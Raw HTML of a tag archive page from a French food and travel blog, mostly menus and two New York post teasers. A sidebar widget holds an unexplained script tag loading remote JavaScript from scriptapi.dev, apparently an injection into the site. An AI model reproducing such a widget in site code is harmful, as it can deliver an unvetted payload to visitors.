	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="archive tag tag-brooklyn tag-1539 wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

   
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class=" withtopbar ">
		<div class="page_title_wrapper">
	    <div class="page_title_inner">
	    	<h1 >Brooklyn</h1>
	    		    </div>
	</div>
		
</div>



<!-- Begin content -->
<div id="page_content_wrapper" class="">  
    <div class="inner three_cols">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">
    			<div class="sidebar_content full_width three_cols">

<!-- Begin each blog post -->
<div id="post-1515" class="post-1515 post type-post status-publish format-standard has-post-thumbnail hentry category-bonnes-adresses category-new-york category-voyages tag-bonne-adresses tag-brooklyn tag-cityguide tag-new-york" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2013/05/jai-vu-new-york-new-york-usaaa-guide-et-carte-des-bonnes-adresses.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_NewYork-33.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:px;height:px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2013/05/jai-vu-new-york-new-york-usaaa-guide-et-carte-des-bonnes-adresses.html" title="J’ai vu New York, New York USAAA ! {+ guide et carte des bonnes adresses}" >J’ai vu New York, New York USAAA ! {+ guide et carte des bonnes adresses}</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>



EH OUI je suis retournée à New York pendant le mois de mai.

Ça faisait longtemps. 3 ou 4 ans au moins. Suffisamment de temps pour que la ville me manque, …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->


<!-- Begin each blog post -->
<div id="post-343" class="post-343 post type-post status-publish format-standard has-post-thumbnail hentry category-bonnes-adresses category-new-york category-voyages tag-big-apple tag-brooklyn tag-coney-island tag-grosse-pomme tag-new-yok tag-superman" >

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	<div class="post_header">
		    					
				   	<div class="post_img static small">
				   	    <a href="https://christelleisflabbergasting.com/2009/05/coney-island-with-poladroid.html" >
				   	    	<img data-src="https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/CIF_FleursFB4_F.jpg?resize=600%2C360&#038;ssl=1" alt="" class="lazy lazyload" style="width:px;height:px;"/>
				   	    </a>
				   	</div>
			   			   	<br class="clear"/>
			   	
			   	<div class="post_header_title">
			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2009/05/coney-island-with-poladroid.html" title="Coney Island with Poladroid" >Coney Island with Poladroid</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>













